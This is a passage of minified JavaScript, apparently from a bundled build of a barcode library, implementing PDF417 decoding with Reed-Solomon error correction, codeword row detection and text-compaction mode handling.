a=0;for(let i=0;i<n;i++){let n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return 1/0;a+=A}return a/i}}Fe.INDEXES_START_PATTERN=Int32Array.from([0,4,1,5]),Fe.INDEXES_STOP_PATTERN=Int32Array.from([6,2,7,3]),Fe.MAX_AVG_VARIANCE=.42,Fe.MAX_INDIVIDUAL_VARIANCE=.8,Fe.START_PATTERN=Int32Array.from([8,1,1,1,1,1,1,3]),Fe.STOP_PATTERN=Int32Array.from([7,1,1,3,1,1,1,2,1]),Fe.MAX_PIXEL_DRIFT=3,Fe.MAX_PATTERN_DRIFT=5,Fe.SKIPPED_ROW_COUNT_MAX=25,Fe.ROW_STEP=5,Fe.BARCODE_MIN_HEIGHT=10;class Pe{constructor(t,e){if(0===e.length)throw new a;this.field=t;let r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=new Int32Array([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);if(1===t){let t=0;for(let e of this.coefficients)t=this.field.add(t,e);return t}let e=this.coefficients[0],r=this.coefficients.length;for(let n=1;n<r;n++)e=this.field.add(this.field.multiply(t,e),this.coefficients[n]);return e}add(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero())return t;if(t.isZero())return this;let e=this.coefficients,r=t.coefficients;if(e.length>r.length){let t=e;e=r,r=t}let n=new Int32Array(r.length),i=r.length-e.length;h.arraycopy(r,0,n,0,i);for(let t=i;t<r.length;t++)n[t]=this.field.add(e[t-i],r[t]);return new Pe(this.field,n)}subtract(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");return t.isZero()?this:this.add(t.negative())}multiply(t){return t instanceof Pe?this.multiplyOther(t):this.multiplyScalar(t)}multiplyOther(t){if(!this.field.equals(t.field))throw new a("ModulusPolys do not have same ModulusGF field");if(this.isZero()||t.isZero())return new Pe(this.field,new Int32Array([0]));let e=this.coefficients,r=e.length,n=t.coefficients,i=n.length,o=new Int32Array(r+i-1);for(let t=0;t<r;t++){let r=e[t];for(let e=0;e<i;e++)o[t+e]=this.field.add(o[t+e],this.field.multiply(r,n[e]))}return new Pe(this.field,o)}negative(){let t=this.coefficients.length,e=new Int32Array(t);for(let r=0;r<t;r++)e[r]=this.field.subtract(0,this.coefficients[r]);return new Pe(this.field,e)}multiplyScalar(t){if(0===t)return new Pe(this.field,new Int32Array([0]));if(1===t)return this;let e=this.coefficients.length,r=new Int32Array(e);for(let n=0;n<e;n++)r[n]=this.field.multiply(this.coefficients[n],t);return new Pe(this.field,r)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return new Pe(this.field,new Int32Array([0]));let r=this.coefficients.length,n=new Int32Array(r+t);for(let t=0;t<r;t++)n[t]=this.field.multiply(this.coefficients[t],e);return new Pe(this.field,n)}toString(){let t=new D;for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);0!==r&&(r<0?(t.append(" - "),r=-r):t.length()>0&&t.append(" + "),0!==e&&1===r||t.append(r),0!==e&&(1===e?t.append("x"):(t.append("x^"),t.append(e))))}return t.toString()}}class ke extends class{add(t,e){return(t+e)%this.modulus}subtract(t,e){return(this.modulus+t-e)%this.modulus}exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}inverse(t){if(0===t)throw new z;return this.expTable[this.modulus-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.modulus-1)]}getSize(){return this.modulus}equals(t){return t===this}}{constructor(t,e){super(),this.modulus=t,this.expTable=new Int32Array(t),this.logTable=new Int32Array(t);let r=1;for(let n=0;n<t;n++)this.expTable[n]=r,r=r*e%t;for(let e=0;e<t-1;e++)this.logTable[this.expTable[e]]=e;this.zero=new Pe(this,new Int32Array([0])),this.one=new Pe(this,new Int32Array([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;let r=new Int32Array(t+1);return r[0]=e,new Pe(this,r)}}ke.PDF417_GF=new ke(Oe.NUMBER_OF_CODEWORDS,3);class Le{constructor(){this.field=ke.PDF417_GF}decode(t,e,r){let n=new Pe(this.field,t),i=new Int32Array(e),o=!1;for(let t=e;t>0;t--){let r=n.evaluateAt(this.field.exp(t));i[e-t]=r,0!==r&&(o=!0)}if(!o)return 0;let s=this.field.getOne();if(null!=r)for(const e of r){let r=this.field.exp(t.length-1-e),n=new Pe(this.field,new Int32Array([this.field.subtract(0,r),1]));s=s.multiply(n)}let a=new Pe(this.field,i),A=this.runEuclideanAlgorithm(this.field.buildMonomial(e,1),a,e),c=A[0],h=A[1],g=this.findErrorLocations(c),d=this.findErrorMagnitudes(h,c,g);for(let e=0;e<g.length;e++){let r=t.length-1-this.field.log(g[e]);if(r<0)throw l.getChecksumInstance();t[r]=this.field.subtract(t[r],d[e])}return g.length}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){let r=t;t=e,e=r}let n=t,i=e,o=this.field.getZero(),s=this.field.getOne();for(;i.getDegree()>=Math.round(r/2);){let t=n,e=o;if(n=i,o=s,n.isZero())throw l.getChecksumInstance();i=t;let r=this.field.getZero(),a=n.getCoefficient(n.getDegree()),A=this.field.inverse(a);for(;i.getDegree()>=n.getDegree()&&!i.isZero();){let t=i.getDegree()-n.getDegree(),e=this.field.multiply(i.getCoefficient(i.getDegree()),A);r=r.add(this.field.buildMonomial(t,e)),i=i.subtract(n.multiplyByMonomial(t,e))}s=r.multiply(o).subtract(e).negative()}let a=s.getCoefficient(0);if(0===a)throw l.getChecksumInstance();let A=this.field.inverse(a);return[s.multiply(A),i.multiply(A)]}findErrorLocations(t){let e=t.getDegree(),r=new Int32Array(e),n=0;for(let i=1;i<this.field.getSize()&&n<e;i++)0===t.evaluateAt(i)&&(r[n]=this.field.inverse(i),n++);if(n!==e)throw l.getChecksumInstance();return r}findErrorMagnitudes(t,e,r){let n=e.getDegree(),i=new Int32Array(n);for(let t=1;t<=n;t++)i[n-t]=this.field.multiply(t,e.getCoefficient(t));let o=new Pe(this.field,i),s=r.length,a=new Int32Array(s);for(let e=0;e<s;e++){let n=this.field.inverse(r[e]),i=this.field.subtract(0,t.evaluateAt(n)),s=this.field.inverse(o.evaluateAt(n));a[e]=this.field.multiply(i,s)}return a}}class Ge{constructor(t,e,r,n,i){t instanceof Ge?this.constructor_2(t):this.constructor_1(t,e,r,n,i)}constructor_1(t,e,r,n,i){const o=null==e||null==r,s=null==n||null==i;if(o&&s)throw new M;o?(e=new nt(0,n.getY()),r=new nt(0,i.getY())):s&&(n=new nt(t.getWidth()-1,e.getY()),i=new nt(t.getWidth()-1,r.getY())),this.image=t,this.topLeft=e,this.bottomLeft=r,this.topRight=n,this.bottomRight=i,this.minX=Math.trunc(Math.min(e.getX(),r.getX())),this.maxX=Math.trunc(Math.max(n.getX(),i.getX())),this.minY=Math.trunc(Math.min(e.getY(),n.getY())),this.maxY=Math.trunc(Math.max(r.getY(),i.getY()))}constructor_2(t){this.image=t.image,this.topLeft=t.getTopLeft(),this.bottomLeft=t.getBottomLeft(),this.topRight=t.getTopRight(),this.bottomRight=t.getBottomRight(),this.minX=t.getMinX(),this.maxX=t.getMaxX(),this.minY=t.getMinY(),this.maxY=t.getMaxY()}static merge(t,e){return null==t?e:null==e?t:new Ge(t.image,t.topLeft,t.bottomLeft,e.topRight,e.bottomRight)}addMissingRows(t,e,r){let n=this.topLeft,i=this.bottomLeft,o=this.topRight,s=this.bottomRight;if(t>0){let e=r?this.topLeft:this.topRight,i=Math.trunc(e.getY()-t);i<0&&(i=0);let s=new nt(e.getX(),i);r?n=s:o=s}if(e>0){let t=r?this.bottomLeft:this.bottomRight,n=Math.trunc(t.getY()+e);n>=this.image.getHeight()&&(n=this.image.getHeight()-1);let o=new nt(t.getX(),n);r?i=o:s=o}return new Ge(this.image,n,i,o,s)}getMinX(){return this.minX}getMaxX(){return this.maxX}getMinY(){return this.minY}getMaxY(){return this.maxY}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}getBottomLeft(){return this.bottomLeft}getBottomRight(){return this.bottomRight}}class Qe{constructor(t,e,r,n){this.columnCount=t,this.errorCorrectionLevel=n,this.rowCountUpperPart=e,this.rowCountLowerPart=r,this.rowCount=e+r}getColumnCount(){return this.columnCount}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getRowCount(){return this.rowCount}getRowCountUpperPart(){return this.rowCountUpperPart}getRowCountLowerPart(){return this.rowCountLowerPart}}class Ze{constructor(){this.buffer=""}static form(t,e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}format(t,...e){this.buffer+=Ze.form(t,e)}toString(){return this.buffer}}class Ye{constructor(t){this.boundingBox=new Ge(t),this.codewords=new Array(t.getMaxY()-t.getMinY()+1)}getCodewordNearby(t){let e=this.getCodeword(t);if(null!=e)return e;for(let r=1;r<Ye.MAX_NEARBY_DISTANCE;r++){let n=this.imageRowToCodewordIndex(t)-r;if(n>=0&&(e=this.codewords[n],null!=e))return e;if(n=this.imageRowToCodewordIndex(t)+r,n<this.codewords.length&&(e=this.codewords[n],null!=e))return e}return null}imageRowToCodewordIndex(t){return t-this.boundingBox.getMinY()}setCodeword(t,e){this.codewords[this.imageRowToCodewordIndex(t)]=e}getCodeword(t){return this.codewords[this.imageRowToCodewordIndex(t)]}getBoundingBox(){return this.boundingBox}getCodewords(){return this.codewords}toString(){const t=new Ze;let e=0;for(const r of this.codewords)null!=r?t.format("%3d: %3d|%3d%n",e++,r.getRowNumber(),r.getValue()):t.format("%3d:    |   %n",e++);return t.toString()}}Ye.MAX_NEARBY_DISTANCE=5;class Ue{constructor(){this.values=new Map}setValue(t){t=Math.trunc(t);let e=this.values.get(t);null==e&&(e=0),e++,this.values.set(t,e)}getValue(){let t=-1,e=new Array;for(const[r,n]of this.values.entries()){const i={getKey:()=>r,getValue:()=>n};i.getValue()>t?(t=i.getValue(),e=[],e.push(i.getKey())):i.getValue()===t&&e.push(i.getKey())}return Oe.toIntArray(e)}getConfidence(t){return this.values.get(t)}}class ve extends Ye{constructor(t,e){super(t),this._isLeft=e}setRowNumbers(){for(let t of this.getCodewords())null!=t&&t.setRowNumberAsRowIndicatorColumn()}adjustCompleteIndicatorColumnRowNumbers(t){let e=this.getCodewords();this.setRowNumbers(),this.removeIncorrectCodewords(e,t);let r=this.getBoundingBox(),n=this._isLeft?r.getTopLeft():r.getTopRight(),i=this._isLeft?r.getBottomLeft():r.getBottomRight(),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.imageRowToCodewordIndex(Math.trunc(i.getY())),a=-1,A=1,l=0;for(let r=o;r<s;r++){if(null==e[r])continue;let n=e[r],i=n.getRowNumber()-a;if(0===i)l++;else if(1===i)A=Math.max(A,l),l=1,a=n.getRowNumber();else if(i<0||n.getRowNumber()>=t.getRowCount()||i>r)e[r]=null;else{let t;t=A>2?(A-2)*i:i;let o=t>=r;for(let n=1;n<=t&&!o;n++)o=null!=e[r-n];o?e[r]=null:(a=n.getRowNumber(),l=1)}}}getRowHeights(){let t=this.getBarcodeMetadata();if(null==t)return null;this.adjustIncompleteIndicatorColumnRowNumbers(t);let e=new Int32Array(t.getRowCount());for(let t of this.getCodewords())if(null!=t){let r=t.getRowNumber();if(r>=e.length)continue;e[r]++}return e}adjustIncompleteIndicatorColumnRowNumbers(t){let e=this.getBoundingBox(),r=this._isLeft?e.getTopLeft():e.getTopRight(),n=this._isLeft?e.getBottomLeft():e.getBottomRight(),i=this.imageRowToCodewordIndex(Math.trunc(r.getY())),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.getCodewords(),a=-1;for(let e=i;e<o;e++){if(null==s[e])continue;let r=s[e];r.setRowNumberAsRowIndicatorColumn();let n=r.getRowNumber()-a;0===n||(1===n?a=r.getRowNumber():r.getRowNumber()>=t.getRowCount()?s[e]=null:a=r.getRowNumber())}}getBarcodeMetadata(){let t=this.getCodewords(),e=new Ue,r=new Ue,n=new Ue,i=new Ue;for(let o of t){if(null==o)continue;o.setRowNumberAsRowIndicatorColumn();let t=o.getValue()%30,s=o.getRowNumber();switch(this._isLeft||(s+=2),s%3){case 0:r.setValue(3*t+1);break;case 1:i.setValue(t/3),n.setValue(t%3);break;case 2:e.setValue(t+1)}}if(0===e.getValue().length||0===r.getValue().length||0===n.getValue().length||0===i.getValue().length||e.getValue()[0]<1||r.getValue()[0]+n.getValue()[0]<Oe.MIN_ROWS_IN_BARCODE||r.getValue()[0]+n.getValue()[0]>Oe.MAX_ROWS_IN_BARCODE)return null;let o=new Qe(e.getValue()[0],r.getValue()[0],n.getValue()[0],i.getValue()[0]);return this.removeIncorrectCodewords(t,o),o}removeIncorrectCodewords(t,e){for(let r=0;r<t.length;r++){let n=t[r];if(null==t[r])continue;let i=n.getValue()%30,o=n.getRowNumber();if(o>e.getRowCount())t[r]=null;else switch(this._isLeft||(o+=2),o%3){case 0:3*i+1!==e.getRowCountUpperPart()&&(t[r]=null);break;case 1:Math.trunc(i/3)===e.getErrorCorrectionLevel()&&i%3===e.getRowCountLowerPart()||(t[r]=null);break;case 2:i+1!==e.getColumnCount()&&(t[r]=null)}}}isLeft(){return this._isLeft}toString(){return"IsLeft: "+this._isLeft+"\n"+super.toString()}}class xe{constructor(t,e){this.ADJUST_ROW_NUMBER_SKIP=2,this.barcodeMetadata=t,this.barcodeColumnCount=t.getColumnCount(),this.boundingBox=e,this.detectionResultColumns=new Array(this.barcodeColumnCount+2)}getDetectionResultColumns(){this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[0]),this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[this.barcodeColumnCount+1]);let t,e=Oe.MAX_CODEWORDS_IN_BARCODE;do{t=e,e=this.adjustRowNumbersAndGetCount()}while(e>0&&e<t);return this.detectionResultColumns}adjustIndicatorColumnRowNumbers(t){null!=t&&t.adjustCompleteIndicatorColumnRowNumbers(this.barcodeMetadata)}adjustRowNumbersAndGetCount(){let t=this.adjustRowNumbersByRow();if(0===t)return 0;for(let t=1;t<this.barcodeColumnCount+1;t++){let e=this.detectionResultColumns[t].getCodewords();for(let r=0;r<e.length;r++)null!=e[r]&&(e[r].hasValidRowNumber()||this.adjustRowNumbers(t,r,e))}return t}adjustRowNumbersByRow(){return this.adjustRowNumbersFromBothRI(),this.adjustRowNumbersFromLRI()+this.adjustRowNumbersFromRRI()}adjustRowNumbersFromBothRI(){if(null==this.detectionResultColumns[0]||null==this.detectionResultColumns[this.barcodeColumnCount+1])return;let t=this.detectionResultColumns[0].getCodewords(),e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<t.length;r++)if(null!=t[r]&&null!=e[r]&&t[r].getRowNumber()===e[r].getRowNumber())for(let e=1;e<=this.barcodeColumnCount;e++){let n=this.detectionResultColumns[e].getCodewords()[r];null!=n&&(n.setRowNumber(t[r].getRowNumber()),n.hasValidRowNumber()||(this.detectionResultColumns[e].getCodewords()[r]=null))}}adjustRowNumbersFromRRI(){if(null==this.detectionResultColumns[this.barcodeColumnCount+1])return 0;let t=0,e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=this.barcodeColumnCount+1;e>0&&i<this.ADJUST_ROW_NUMBER_SKIP;e--){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}adjustRowNumbersFromLRI(){if(null==this.detectionResultColumns[0])return 0;let t=0,e=this.detectionResultColumns[0].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=1;e<this.barcodeColumnCount+1&&i<this.ADJUST_ROW_NUMBER_SKIP;e++){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}static adjustRowNumberIfValid(t,e,r){return null==r||r.hasValidRowNumber()||(r.isValidRowNumber(t)?(r.setRowNumber(t),e=0):++e),e}adjustRowNumbers(t,e,r){let n=r[e],i=this.detectionResultColumns[t-1].getCodewords(),o=i;null!=this.detectionResultColumns[t+1]&&(o=this.detectionResultColumns[t+1].getCodewords());let s=new Array(14);s[2]=i[e],s[3]=o[e],e>0&&(s[0]=r[e-1],s[4]=i[e-1],s[5]=o[e-1]),e>1&&(s[8]=r[e-2],s[10]=i[e-2],s[11]=o[e-2]),e<r.length-1&&(s[1]=r[e+1],s[6]=i[e+1],s[7]=o[e+1]),e<r.length-2&&(s[9]=r[e+2],s[12]=i[e+2],s[13]=o[e+2]);for(let t of s)if(xe.adjustRowNumber(n,t))return}static adjustRowNumber(t,e){return!(null==e||!e.hasValidRowNumber()||e.getBucket()!==t.getBucket()||(t.setRowNumber(e.getRowNumber()),0))}getBarcodeColumnCount(){return this.barcodeColumnCount}getBarcodeRowCount(){return this.barcodeMetadata.getRowCount()}getBarcodeECLevel(){return this.barcodeMetadata.getErrorCorrectionLevel()}setBoundingBox(t){this.boundingBox=t}getBoundingBox(){return this.boundingBox}setDetectionResultColumn(t,e){this.detectionResultColumns[t]=e}getDetectionResultColumn(t){return this.detectionResultColumns[t]}toString(){let t=this.detectionResultColumns[0];null==t&&(t=this.detectionResultColumns[this.barcodeColumnCount+1]);let e=new Ze;for(let r=0;r<t.getCodewords().length;r++){e.format("CW %3d:",r);for(let t=0;t<this.barcodeColumnCount+2;t++){if(null==this.detectionResultColumns[t]){e.format("    |   ");continue}let n=this.detectionResultColumns[t].getCodewords()[r];null!=n?e.format(" %3d|%3d",n.getRowNumber(),n.getValue()):e.format("    |   ")}e.format("%n")}return e.toString()}}class We{constructor(t,e,r,n){this.rowNumber=We.BARCODE_ROW_UNKNOWN,this.startX=Math.trunc(t),this.endX=Math.trunc(e),this.bucket=Math.trunc(r),this.value=Math.trunc(n)}hasValidRowNumber(){return this.isValidRowNumber(this.rowNumber)}isValidRowNumber(t){return t!==We.BARCODE_ROW_UNKNOWN&&this.bucket===t%3*3}setRowNumberAsRowIndicatorColumn(){this.rowNumber=Math.trunc(3*Math.trunc(this.value/30)+Math.trunc(this.bucket/3))}getWidth(){return this.endX-this.startX}getStartX(){return this.startX}getEndX(){return this.endX}getBucket(){return this.bucket}getValue(){return this.value}getRowNumber(){return this.rowNumber}setRowNumber(t){this.rowNumber=t}toString(){return this.rowNumber+"|"+this.value}}We.BARCODE_ROW_UNKNOWN=-1;class He{static initialize(){for(let t=0;t<Oe.SYMBOL_TABLE.length;t++){let e=Oe.SYMBOL_TABLE[t],r=1&e;for(let n=0;n<Oe.BARS_IN_MODULE;n++){let i=0;for(;(1&e)===r;)i+=1,e>>=1;r=1&e,He.RATIOS_TABLE[t]||(He.RATIOS_TABLE[t]=new Array(Oe.BARS_IN_MODULE)),He.RATIOS_TABLE[t][Oe.BARS_IN_MODULE-n-1]=Math.fround(i/Oe.MODULES_IN_CODEWORD)}}this.bSymbolTableReady=!0}static getDecodedValue(t){let e=He.getDecodedCodewordValue(He.sampleBitCounts(t));return-1!==e?e:He.getClosestDecodedValue(t)}static sampleBitCounts(t){let e=et.sum(t),r=new Int32Array(Oe.BARS_IN_MODULE),n=0,i=0;for(let o=0;o<Oe.MODULES_IN_CODEWORD;o++){let s=e/(2*Oe.MODULES_IN_CODEWORD)+o*e/Oe.MODULES_IN_CODEWORD;i+t[n]<=s&&(i+=t[n],n++),r[n]++}return r}static getDecodedCodewordValue(t){let e=He.getBitValue(t);return-1===Oe.getCodeword(e)?-1:e}static getBitValue(t){let e=0;for(let r=0;r<t.length;r++)for(let n=0;n<t[r];n++)e=e<<1|(r%2==0?1:0);return Math.trunc(e)}static getClosestDecodedValue(t){let e=et.sum(t),r=new Array(Oe.BARS_IN_MODULE);if(e>1)for(let n=0;n<r.length;n++)r[n]=Math.fround(t[n]/e);let n=rt.MAX_VALUE,i=-1;this.bSymbolTableReady||He.initialize();for(let t=0;t<He.RATIOS_TABLE.length;t++){let e=0,o=He.RATIOS_TABLE[t];for(let t=0;t<Oe.BARS_IN_MODULE;t++){let i=Math.fround(o[t]-r[t]);if(e+=Math.fround(i*i),e>=n)break}e<n&&(n=e,i=Oe.SYMBOL_TABLE[t])}return i}}He.bSymbolTableReady=!1,He.RATIOS_TABLE=new Array(Oe.SYMBOL_TABLE.length).map((t=>new Array(Oe.BARS_IN_MODULE)));class Ve{constructor(){this.segmentCount=-1,this.fileSize=-1,this.timestamp=-1,this.checksum=-1}getSegmentIndex(){return this.segmentIndex}setSegmentIndex(t){this.segmentIndex=t}getFileId(){return this.fileId}setFileId(t){this.fileId=t}getOptionalData(){return this.optionalData}setOptionalData(t){this.optionalData=t}isLastSegment(){return this.lastSegment}setLastSegment(t){this.lastSegment=t}getSegmentCount(){return this.segmentCount}setSegmentCount(t){this.segmentCount=t}getSender(){return this.sender||null}setSender(t){this.sender=t}getAddressee(){return this.addressee||null}setAddressee(t){this.addressee=t}getFileName(){return this.fileName}setFileName(t){this.fileName=t}getFileSize(){return this.fileSize}setFileSize(t){this.fileSize=t}getChecksum(){return this.checksum}setChecksum(t){this.checksum=t}getTimestamp(){return this.timestamp}setTimestamp(t){this.timestamp=t}}class je{static parseLong(t,e){return parseInt(t,e)}}class Xe extends o{}Xe.kind="NullPointerException";class ze extends o{}class Je extends class{writeBytes(t){this.writeBytesOffset(t,0,t.length)}writeBytesOffset(t,e,r){if(null==t)throw new Xe;if(e<0||e>t.length||r<0||e+r>t.length||e+r<0)throw new g;if(0!==r)for(let n=0;n<r;n++)this.write(t[e+n])}flush(){}close(){}}{constructor(t=32){if(super(),this.count=0,t<0)throw new a("Negative initial size: "+t);this.buf=new Uint8Array(t)}ensureCapacity(t){t-this.buf.length>0&&this.grow(t)}grow(t){let e=this.buf.length<<1;if(e-t<0&&(e=t),e<0){if(t<0)throw new ze;e=C.MAX_VALUE}this.buf=u.copyOfUint8Array(this.buf,e)}write(t){this.ensureCapacity(this.count+1),this.buf[this.count]=t,this.count+=1}writeBytesOffset(t,e,r){if(e<0||e>t.length||r<0||e+r-t.length>0)throw new g;this.ensureCapacity(this.count+r),h.arraycopy(t,e,this.buf,this.count,r),this.count+=r}writeTo(t){t.writeBytesOffset(this.buf,0,this.count)}reset(){this.count=0}toByteArray(){return u.copyOfUint8Array(this.buf,this.count)}size(){return this.count}toString(t){return t?"string"==typeof t?this.toString_string(t):this.toString_number(t):this.toString_void()}toString_void(){return new String(this.buf).toString()}toString_string(t){return new String(this.buf).toString()}toString_number(t){return new String(this.buf).toString()}close(){}}function Ke(){if("undefined"!=typeof window)return window.BigInt||null;if(void 0!==r.g)return r.g.BigInt||null;if("undefined"!=typeof self)return self.BigInt||null;throw new Error("Can't search globals for BigInt!")}let qe;function $e(t){if(void 0===qe&&(qe=Ke()),null===qe)throw new Error("BigInt is not supported!");return qe(t)}!function(t){t[t.ALPHA=0]="ALPHA",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.PUNCT=3]="PUNCT",t[t.ALPHA_SHIFT=4]="ALPHA_SHIFT",t[t.PUNCT_SHIFT=5]="PUNCT_SHIFT"}(W||(W={}));class tr{static decode(t,e){let r=new D(""),n=m.ISO8859_1;r.enableDecoding(n);let i=1,o=t[i++],s=new Ve;for(;i<t[0];){switch(o){case tr.TEXT_COMPACTION_MODE_LATCH:i=tr.textCompaction(t,i,r);break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:i=tr.byteCompaction(o,t,n,i,r);break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:r.append(t[i++]);break;case tr.NUMERIC_COMPACTION_MODE_LATCH:i=tr.numericCompaction(t,i,r);break;case tr.ECI_CHARSET:m.getCharacterSetECIByValue(t[i++]);break;case tr.ECI_GENERAL_PURPOSE:i+=2;break;case tr.ECI_USER_DEFINED:i++;break;case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:i=tr.decodeMacroBlock(t,i,s);break;case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:throw new E;default:i--,i=tr.textCompaction(t,i,r)}if(!(i<t.length))throw E.getFormatInstance();o=t[i++]}if(0===r.length())throw E.getFormatInstance();let a=new V(null,r.toString(),null,e);return a.setOther(s),a}static decodeMacroBlock(t,e,r){if(e+tr.NUMBER_OF_SEQUENCE_CODEWORDS>t[0])throw E.getFormatInstance();let n=new Int32Array(tr.NUMBER_OF_SEQUENCE_CODEWORDS);for(let r=0;r<tr.NUMBER_OF_SEQUENCE_CODEWORDS;r++,e++)n[r]=t[e];r.setSegmentIndex(C.parseInt(tr.decodeBase900toBase10(n,tr.NUMBER_OF_SEQUENCE_CODEWORDS)));let i=new D;e=tr.textCompaction(t,e,i),r.setFileId(i.toString());let o=-1;for(t[e]===tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD&&(o=e+1);e<t[0];)switch(t[e]){case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:switch(t[++e]){case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME:let n=new D;e=tr.textCompaction(t,e+1,n),r.setFileName(n.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER:let i=new D;e=tr.textCompaction(t,e+1,i),r.setSender(i.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE:let o=new D;e=tr.textCompaction(t,e+1,o),r.setAddressee(o.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT:let s=new D;e=tr.numericCompaction(t,e+1,s),r.setSegmentCount(C.parseInt(s.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP:let a=new D;e=tr.numericCompaction(t,e+1,a),r.setTimestamp(je.parseLong(a.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM:let A=new D;e=tr.numericCompaction(t,e+1,A),r.setChecksum(C.parseInt(A.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE:let l=new D;e=tr.numericCompaction(t,e+1,l),r.setFileSize(je.parseLong(l.toString()));break;default:throw E.getFormatInstance()}break;case tr.MACRO_PDF417_TERMINATOR:e++,r.setLastSegment(!0);break;default:throw E.getFormatInstance()}if(-1!==o){let n=e-o;r.isLastSegment()&&n--,r.setOptionalData(u.copyOfRange(t,o,o+n))}return e}static textCompaction(t,e,r){let n=new Int32Array(2*(t[0]-e)),i=new Int32Array(2*(t[0]-e)),o=0,s=!1;for(;e<t[0]&&!s;){let r=t[e++];if(r<tr.TEXT_COMPACTION_MODE_LATCH)n[o]=r/30,n[o+1]=r%30,o+=2;else switch(r){case tr.TEXT_COMPACTION_MODE_LATCH:n[o++]=tr.TEXT_COMPACTION_MODE_LATCH;break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,s=!0;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n[o]=tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE,r=t[e++],i[o]=r,o++}}return tr.decodeTextCompaction(n,i,o,r),e}static decodeTextCompaction(t,e,r,n){let i=W.ALPHA,o=W.ALPHA,s=0;for(;s<r;){let r=t[s],a="";switch(i){case W.ALPHA:if(r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.LOWER:if(r<26)a=String.fromCharCode(97+r);else switch(r){case 26:a=" ";break;case tr.AS:o=i,i=W.ALPHA_SHIFT;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.MIXED:if(r<tr.PL)a=tr.MIXED_CHARS[r];else switch(r){case tr.PL:i=W.PUNCT;break;case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case 